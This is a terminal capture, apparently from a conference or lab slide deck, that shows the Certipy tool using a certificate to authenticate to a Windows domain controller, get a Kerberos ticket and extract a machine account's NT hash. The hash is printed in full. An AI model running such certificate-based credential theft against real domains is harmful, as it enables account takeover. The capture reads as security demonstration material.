 ┌──(fgp㉿FgP)-[~/EkoParty]
└─$ certipy auth -pfx crt.pfx -dc-ip 192.168.15.99
Certipy v4.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: fgpcomputer$@fgp.corp
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'fgpcomputer.ccache'
[*] Trying to retrieve NT hash for 'fgpcomputer$'
[*] Got NT hash for 'fgpcomputer$@fgp.corp': f63e0dfc2a9428dabd812230b45b7ea8